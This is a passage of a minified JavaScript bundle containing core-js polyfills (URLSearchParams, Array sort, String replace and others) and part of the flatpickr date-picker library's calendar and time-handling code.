2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};e.a=i},ToJy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("CDr4"),u=n("V37c"),c=n("0Dky"),d=n("rdv8"),f=n("pkCn"),h=n("BNF5"),p=n("2Zix"),v=n("LQDL"),g=n("USzg"),m=[],y=r(m.sort),b=r(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),E=f("sort"),T=!c((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,i,r="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)m.push({k:e+i,v:n})}for(m.sort((function(t,e){return e.v-t.v})),i=0;i<m.length;i++)e=m[i].k.charAt(0),r.charAt(r.length-1)!==e&&(r+=e);return"DGBEFHACIJK"!==r}}));i({target:"Array",proto:!0,forced:w||!x||!E||!T},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(T)return void 0===t?y(e):y(e,t);var n,i,r=[],c=s(e);for(i=0;i<c;i++)i in e&&b(r,e[i]);for(d(r,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(r),i=0;i<n;)e[i]=r[i++];for(;i<c;)l(e,i++);return e}})},TqEC:function(t,e,n){"use strict";var i=n("1Clt"),r=n("67WC"),o=n("vL8k"),a=n("WSbT"),s=n("9JVa"),l=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,d=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();c("with",{with:function(t,e){var n=l(this),r=a(t),c=o(n)?s(e):+e;return i(n,u(n),r,c)}}.with,!d)},Tskq:function(t,e,n){"use strict";n("b0gt")},U1JX:function(t,e,n){"use strict";n("4mDm");var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("g6v/"),l=n("81S3"),u=n("yy0I"),c=n("7dAM"),d=n("aWRN"),f=n("1E5z"),h=n("3MOf"),p=n("afO8"),v=n("GarU"),g=n("Fib7"),m=n("Gi26"),y=n("A2ZE"),b=n("9d/t"),w=n("glrk"),x=n("hh1v"),E=n("V37c"),T=n("fHMY"),C=n("XGwC"),S=n("mh/w"),M=n("NaFW"),A=n("R1RC"),k=n("1tal"),D=n("tiKp"),O=n("rdv8"),I=D("iterator"),_=p.set,P=p.getterFor("URLSearchParams"),R=p.getterFor("URLSearchParamsIterator"),N=Object.getOwnPropertyDescriptor,L=function(t){if(!s)return r[t];var e=N(r,t);return e&&e.value},j=L("fetch"),F=L("Request"),z=L("Headers"),B=F&&F.prototype,W=z&&z.prototype,H=r.RegExp,q=r.TypeError,Y=r.decodeURIComponent,V=r.encodeURIComponent,$=a("".charAt),G=a([].join),U=a([].push),X=a("".replace),K=a([].shift),J=a([].splice),Q=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),nt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return Y(t)}catch(e){return t}},rt=function(t){var e=X(t,tt," "),n=4;try{return Y(e)}catch(t){for(;n;)e=X(e,nt(n--),it);return e}},ot=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},st=function(t){return at[t]},lt=function(t){return X(V(t),ot,st)},ut=h((function(t,e){_(this,{type:"URLSearchParamsIterator",target:P(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=R(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,A(void 0,!0);var i=e[n];switch(t.kind){case"keys":return A(i.key,!1);case"values":return A(i.value,!1)}return A([i.key,i.value],!1)}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===$(t,0)?Z(t,1):t:E(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,i,r,a,s,l,u=this.entries,c=M(t);if(c)for(n=(e=S(t,c)).next;!(i=o(n,e)).done;){if(a=(r=S(w(i.value))).next,(s=o(a,r)).done||(l=o(a,r)).done||!o(a,r).done)throw new q("Expected sequence with length 2");U(u,{key:E(s.value),value:E(l.value)})}else for(var d in t)m(t,d)&&U(u,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,i=this.entries,r=Q(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Q(e,"="),U(i,{key:rt(K(n)),value:rt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],i=0;i<e.length;)t=e[i++],U(n,lt(t.key)+"="+lt(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=_(this,new ct(t));s||(this.size=e.entries.length)},ft=dt.prototype;if(d(ft,{append:function(t,e){var n=P(this);k(arguments.length,2),U(n.entries,{key:E(t),value:E(e)}),s||this.length++,n.updateURL()},delete:function(t){for(var e=P(this),n=k(arguments.length,1),i=e.entries,r=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),l=0;l<i.length;){var u=i[l];if(u.key!==r||void 0!==a&&u.value!==a)l++;else if(J(i,l,1),void 0!==a)break}s||(this.size=i.length),e.updateURL()},get:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=0;i<e.length;i++)if(e[i].key===n)return e[i].value;return null},getAll:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=[],r=0;r<e.length;r++)e[r].key===n&&U(i,e[r].value);return i},has:function(t){for(var e=P(this).entries,n=k(arguments.length,1),i=E(t),r=n<2?void 0:arguments[1],o=void 0===r?r:E(r),a=0;a<e.length;){var s=e[a++];if(s.key===i&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=P(this);k(arguments.length,1);for(var i,r=n.entries,o=!1,a=E(t),l=E(e),u=0;u<r.length;u++)(i=r[u]).key===a&&(o?J(r,u--,1):(o=!0,i.value=l));o||U(r,{key:a,value:l}),s||(this.size=r.length),n.updateURL()},sort:function(){var t=P(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=P(this).entries,i=y(t,arguments.length>1?arguments[1]:void 0),r=0;r<n.length;)i((e=n[r++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,I,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return P(this).serialize()}),{enumerable:!0}),s&&c(ft,"size",{get:function(){return P(this).entries.length},configurable:!0,enumerable:!0}),f(dt,"URLSearchParams"),i({global:!0,constructor:!0,forced:!l},{URLSearchParams:dt}),!l&&g(z)){var ht=a(W.has),pt=a(W.set),vt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===b(n))return e=t.headers?new z(t.headers):new z,ht(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),T(t,{body:C(0,E(n)),headers:C(0,e)})}return t};if(g(j)&&i({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return j(t,arguments.length>1?vt(arguments[1]):{})}}),g(F)){var gt=function(t){return v(this,B),new F(t,arguments.length>1?vt(arguments[1]):{})};B.constructor=gt,gt.prototype=B,i({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:dt,getState:P}},U3f4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("g6v/"),o=n("7dAM"),a=n("rW0t"),s=n("0Dky"),l=i.RegExp,u=l.prototype;r&&s((function(){var t=!0;try{l(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return Object.getOwnPropertyDescriptor(u,"flags").get.call(e)!==i||n!==i}))&&o(u,"flags",{configurable:!0,get:a})},UIe5:function(t,e,n){"use strict";var i=n("aO6C"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},USzg:function(t,e,n){"use strict";var i=n("NC/Y").match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},UesL:function(t,e,n){"use strict";var i=n("glrk"),r=n("SFrS"),o=TypeError;t.exports=function(t){if(i(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return r(this,t)}},UxlC:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("0Dky"),l=n("glrk"),u=n("Fib7"),c=n("cjT7"),d=n("WSbT"),f=n("UMSQ"),h=n("V37c"),p=n("HYAF"),v=n("iqWW"),g=n("3Eq5"),m=n("DLK6"),y=n("FMNM"),b=n("tiKp")("replace"),w=Math.max,x=Math.min,E=o([].concat),T=o([].push),C=o("".indexOf),S=o("".slice),M="$0"==="a".replace(/./,"$0"),A=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=A?"$":"$0";return[function(t,n){var i=p(this),o=c(t)?void 0:g(t,b);return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var a=l(this),s=h(t);if("string"==typeof r&&-1===C(r,o)&&-1===C(r,"$<")){var c=n(e,a,s,r);if(c.done)return c.value}var p=u(r);p||(r=h(r));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var M,A=[];null!==(M=y(a,s))&&(T(A,M),b);){""===h(M[0])&&(a.lastIndex=v(s,f(a.lastIndex),g))}for(var k,D="",O=0,I=0;I<A.length;I++){for(var _,P=h((M=A[I])[0]),R=w(x(d(M.index),s.length),0),N=[],L=1;L<M.length;L++)T(N,void 0===(k=M[L])?k:String(k));var j=M.groups;if(p){var F=E([P],N,R,s);void 0!==j&&T(F,j),_=h(i(r,void 0,F))}else _=m(P,s,R,N,j,r);R>=O&&(D+=S(s,O,R)+_,O=R+P.length)}return D+S(s,O)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||A)},Uydy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("HsHA"),o=Math.acosh,a=Math.log,s=Math.sqrt,l=Math.LN2;i({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+l:r(e-1+s(e-1)*s(e+1))}})},V37c:function(t,e,n){"use strict";var i=n("9d/t"),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},V7lt:function(t,e,n){"use strict";var i=n("xluM"),r=n("0GbY"),o=n("tiKp"),a=n("yy0I");t.exports=function(){var t=r("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return i(n,this)}),{arity:1})}},VC3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky"),a=n("QIpd"),s=r(1..toPrecision);i({target:"Number",proto:!0,forced:o((function(){return"1"!==s(1,void 0)}))||!o((function(){s({})}))},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},VJTV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("7dAM"),a=URLSearchParams.prototype,s=r(a.forEach);i&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,(function(){t++})),t},configurable:!0,enumerable:!0})},VpIT:function(t,e,n){"use strict";var i=n("xDBR"),r=n("xs3f");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.33.1",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.1/LICENSE",source:"https://github.com/zloirock/core-js"})},Vu81:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4zBA"),o=n("JBy8"),a=n("dBg+"),s=n("glrk"),l=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?l(e,n(t)):e}},"W/eh":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.set}while(n=l(n))}})},W4Ht:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("Fib7"),l=n("cjT7"),u=n("ROdP"),c=n("V37c"),d=n("3Eq5"),f=n("kNi0"),h=n("DLK6"),p=n("tiKp"),v=n("xDBR"),g=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max,E=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};i({target:"String",proto:!0},{replaceAll:function(t,e){var n,i,o,p,T,C,S,M,A,k=a(this),D=0,O=0,I="";if(!l(t)){if((n=u(t))&&(i=c(a(f(t))),!~y(i,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return r(o,t,k,e);if(v&&n)return b(c(k),t,e)}for(p=c(k),T=c(t),(C=s(e))||(e=c(e)),S=T.length,M=x(1,S),D=E(p,T,0);-1!==D;)A=C?c(e(T,D,p)):h(T,p,D,[],void 0,e),I+=w(p,O,D)+A,O=D+S,D=E(p,T,D+M);return O<p.length&&(I+=w(p,O)),I}})},WDsR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("6sUC"),o=Math.abs;i({target:"Number",stat:!0},{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=n("WJkJ"),s=i("".replace),l=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(t){return function(e){var n=o(r(e));return 1&t&&(n=s(n,l,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},WSbT:function(t,e,n){"use strict";var i=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},We1y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var i=n("ROdP"),r=TypeError;t.exports=function(t){if(i(t))throw new r("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BPiQ"),o=n("0Dky"),a=n("dBg+"),s=n("ewvW");i({target:"Object",stat:!0,forced:!r||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},WqmJ:function(t,e,n){n("MIQu"),n("Jchv"),n("vBzC"),n("y6ec"),n("9/yf"),n("wCe6"),n("P/ie"),n("2LBP"),n("DJtr")},X2Dv:function(t,e,n){"use strict";(function(t){var i=n("nFBg"),r=n("TkX7"),o=n("N3r0"),a=n("YqbJ"),s=n("C0Yq"),l=n("gsBn"),u=(n("cW3J"),function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)}),c=function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i};function d(t,e){var n={config:u(u({},i.b),h.defaultConfig),l10n:r.a};function d(){var t;return(null===(t=n.calendarContainer)||void 0===t?void 0:t.getRootNode()).activeElement||document.activeElement}function f(t){return t.bind(n)}function p(){var t=n.config;!1===t.weekNumbers&&1===t.showMonths||!0!==t.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var e=(n.days.offsetWidth+1)*t.showMonths;n.daysContainer.style.width=e+"px",n.calendarContainer.style.width=e+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function v(t){if(0===n.selectedDates.length){var e=void 0===n.config.minDate||Object(s.b)(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),i=Object(s.f)(n.config);e.setHours(i.hours,i.minutes,i.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}void 0!==t&&"blur"!==t.type&&function(t){t.preventDefault();var e="keydown"===t.type,i=Object(a.e)(t),r=i;void 0!==n.amPM&&i===n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]);var s=parseFloat(r.getAttribute("min")),l=parseFloat(r.getAttribute("max")),u=parseFloat(r.getAttribute("step")),c=parseInt(r.value,10),d=t.delta||(e?38===t.which?1:-1:0),f=c+u*d;if(void 0!==r.value&&2===r.value.length){var h=r===n.hourElement,p=r===n.minuteElement;f<s?(f=l+f+Object(o.c)(!h)+(Object(o.c)(h)&&Object(o.c)(!n.amPM)),p&&C(void 0,-1,n.hourElement)):f>l&&(f=r===n.hourElement?f-l-Object(o.c)(!n.amPM):s,p&&C(void 0,1,n.hourElement)),n.amPM&&h&&(1===u?f+c===23:Math.abs(f-c)>u)&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]),r.value=Object(o.d)(f)}}(t);var r=n._input.value;g(),lt(),n._input.value!==r&&n._debouncedChange()}function g(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var t,e,i=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,r=(parseInt(n.minuteElement.value,10)||0)%60,a=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(t=i,e=n.amPM.textContent,i=t%12+12*Object(o.c)(e===n.l10n.amPM[1]));var l=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.minDate,!0),u=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=Object(s.a)(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),d=Object(s.a)(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),f=Object(s.a)(i,r,a);if(f>d&&f<c){var h=Object(s.h)(c);i=h[0],r=h[1],a=h[2]}}else{if(u){var p=void 0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(i=Math.min(i,p.getHours()))===p.getHours()&&(r=Math.min(r,p.getMinutes())),r===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(l){var v=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(i=Math.max(i,v.getHours()))===v.getHours()&&r<v.getMinutes()&&(r=v.getMinutes()),r===v.getMinutes()&&(a=Math.max(a,v.getSeconds()))}}y(i,r,a)}}function m(t){var e=t||n.latestSelectedDateObj;e&&e instanceof Date&&y(e.getHours(),e.getMinutes(),e.getSeconds())}function y(t,e,i){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(t%24,e,i||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=Object(o.d)(n.config.time_24hr?t:(12+t)%12+12*Object(o.c)(t%12==0)),n.minuteElement.value=Object(o.d)(e),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(t>=12)]),void 0!==n.secondElement&&(n.secondElement.value=Object(o.d)(i)))}function b(t){var e=Object(a.e)(t),n=parseInt(e.value)+(t.delta||0);(n/1e3>1||"Enter"===t.key&&!/[^\d]/.test(n.toString()))&&z(n)}function w(t,e,i,r){return e instanceof Array?e.forEach((function(e){return w(t,e,i,r)})):t instanceof Array?t.forEach((function(t){return w(t,e,i,r)})):(t.addEventListener(e,i,r),void n._handlers.push({remove:function(){return t.removeEventListener(e,i,r)}}))}function x(){it("onChange")}function E(t,e){var i=void 0!==t?n.parseDate(t):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),r=n.currentYear,o=n.currentMonth;try{void 0!==i&&(n.currentYear=i.getFullYear(),n.currentMonth=i.getMonth())}catch(t){t.message="Invalid date supplied: "+i,n.config.errorHandler(t)}e&&n.currentYear!==r&&(it("onYearChange"),I()),!e||n.currentYear===r&&n.currentMonth===o||it("onMonthChange"),n.redraw()}function T(t){var e=Object(a.e)(t);~e.className.indexOf("arrow")&&C(t,e.classList.contains("arrowUp")?1:-1)}function C(t,e,n){var i=t&&Object(a.e)(t),r=n||i&&i.parentNode&&i.parentNode.firstChild,o=rt("increment");o.delta=e,r&&r.dispatchEvent(o)}function S(t,e,i,r){var o=B(e,!0),l=Object(a.b)("span",t,e.getDate().toString());return l.dateObj=e,l.$i=r,l.setAttribute("aria-label",n.formatDate(e,n.config.ariaDateFormat)),-1===t.indexOf("hidden")&&0===Object(s.b)(e,n.now)&&(n.todayDateElem=l,l.classList.add("today"),l.setAttribute("aria-current","date")),o?(l.tabIndex=-1,ot(e)&&(l.classList.add("selected"),n.selectedDateElem=l,"range"===n.config.mode&&(Object(a.f)(l,"startRange",n.selectedDates[0]&&0===Object(s.b)(e,n.selectedDates[0],!0)),Object(a.f)(l,"endRange",n.selectedDates[1]&&0===Object(s.b)(e,n.selectedDates[1],!0)),"nextMonthDay"===t&&l.classList.add("inRange")))):l.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(t){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(Object(s.b)(t,n.selectedDates[0])>=0&&Object(s.b)(t,n.selectedDates[1])<=0)}(e)&&!ot(e)&&l.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==t&&r%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(e)+"</span>"),it("onDayCreate",l),l}function M(t){t.focus(),"range"===n.config.mode&&Y(t)}function A(t){for(var e=t>0?0:n.config.showMonths-1,i=t>0?n.config.showMonths:-1,r=e;r!=i;r+=t)for(var o=n.daysContainer.children[r],a=t>0?0:o.children.length-1,s=t>0?o.children.length:-1,l=a;l!=s;l+=t){var u=o.children[l];if(-1===u.className.indexOf("hidden")&&B(u.dateObj))return u}}function k(t,e){var i=d(),r=W(i||document.body),o=void 0!==t?t:r?i:void 0!==n.selectedDateElem&&W(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&W(n.todayDateElem)?n.todayDateElem:A(e>0?1:-1);void 0===o?n._input.focus():r?function(t,e){for(var i=-1===t.className.indexOf("Month")?t.dateObj.getMonth():n.currentMonth,r=e>0?n.config.showMonths:-1,o=e>0?1:-1,a=i-n.currentMonth;a!=r;a+=o)for(var s=n.daysContainer.children[a],l=i-n.currentMonth===a?t.$i+e:e<0?s.children.length-1:0,u=s.children.length,c=l;c>=0&&c<u&&c!=(e>0?u:-1);c+=o){var d=s.children[c];if(-1===d.className.indexOf("hidden")&&B(d.dateObj)&&Math.abs(t.$i-c)>=Math.abs(e))return M(d)}n.changeMonth(o),k(A(o),0)}(o,e):M(o)}function D(t,e){for(var i=(new Date(t,e,1).getDay()-n.l10n.firstDayOfWeek+7)%7,r=n.utils.getDaysInMonth((e-1+12)%12,t),o=n.utils.getDaysInMonth(e,t),s=window.document.createDocumentFragment(),l=n.config.showMonths>1,u=l?"prevMonthDay hidden":"prevMonthDay",c=l?"nextMonthDay hidden":"nextMonthDay",d=r+1-i,f=0;d<=r;d++,f++)s.appendChild(S("flatpickr-day "+u,new Date(t,e-1,d),0,f));for(d=1;d<=o;d++,f++)s.appendChild(S("flatpickr-day",new Date(t,e,d),0,f));for(var h=o+1;h<=42-i&&(1===n.config.showMonths||f%7!=0);h++,f++)s.appendChild(S("flatpickr-day "+c,new Date(t,e+1,h%o),0,f));var p=Object(a.b)("div","dayContainer");return p.appendChild(s),p}function O(){if(void 0!==n.daysContainer){Object(a.a)(n.daysContainer),n.weekNumbers&&Object(a.a)(n.weekNumbers);for(var t=document.createDocumentFragment(),e=0;e<n.config.showMonths;e++){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),t.appendChild(D(i.getFullYear(),i.getMonth()))}n.daysContainer.appendChild(t),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&Y()}}function I(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var t=function(t){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&t<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&t>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var e=0;e<12;e++)if(t(e)){var i=Object(a.b)("option","flatpickr-monthDropdown-month");i.value=new Date(n.currentYear,e).getMonth().toString(),i.textContent=Object(l.b)(e,n.config.shorthandCurrentMonth,n.l10n),i.tabIndex=-1,n.currentMonth===e&&(i.selected=!0),n.monthsDropdownContainer.appendChild(i)}}}function _(){var t,e=Object(a.b)("div","flatpickr-month"),i=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?t=Object(a.b)("span","cur-month"):(n.monthsDropdownContainer=Object(a.b)("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),w(n.monthsDropdownContainer,"change",(function(t){var e=Object(a.e)(t),i=parseInt(e.value,10);n.changeMonth(i-n.currentMonth),it("onMonthChange")})),I(),t=n.monthsDropdownContainer);var r=Object(a.c)("cur-year",{tabindex:"-1"}),o=r.getElementsByTagName("input")[0];o.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&o.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(o.setAttribute("max",n.config.maxDate.getFullYear().toString()),o.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var s=Object(a.b)("div","flatpickr-current-month");return s.appendChild(t),s.appendChild(r),i.appendChild(s),e.appendChild(i),{container:e,yearElement:o,monthElement:t}}function P(){Object(a.a)(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var t=n.config.showMonths;t--;){var e=_();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function R(){n.weekdayContainer?Object(a.a)(n.weekdayContainer):n.weekdayContainer=Object(a.b)("div","flatpickr-weekdays");for(var t=n.config.showMonths;t--;){var e=Object(a.b)("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return N(),n.weekdayContainer}function N(){if(n.weekdayContainer){var t=n.l10n.firstDayOfWeek,e=c(n.l10n.weekdays.shorthand);t>0&&t<e.length&&(e=c(e.splice(t,e.length),e.splice(0,t)));for(var i=n.config.showMonths;i--;)n.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+e.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function L(t,e){void 0===e&&(e=!0);var i=e?t:t-n.currentMonth;i<0&&!0===n._hidePrevMonthArrow||i>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=i,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,it("onYearChange"),I()),O(),it("onMonthChange"),at())}function j(t){return n.calendarContainer.contains(t)}function F(t){if(n.isOpen&&!n.config.inline){var e=Object(a.e)(t),i=j(e),r=!(e===n.input||e===n.altInput||n.element.contains(e)||t.path&&t.path.indexOf&&(~t.path.indexOf(n.input)||~t.path.indexOf(n.altInput)))&&!i&&!j(t.relatedTarget),o=!n.config.ignoredFocusElements.some((function(t){return t.contains(e)}));r&&o&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 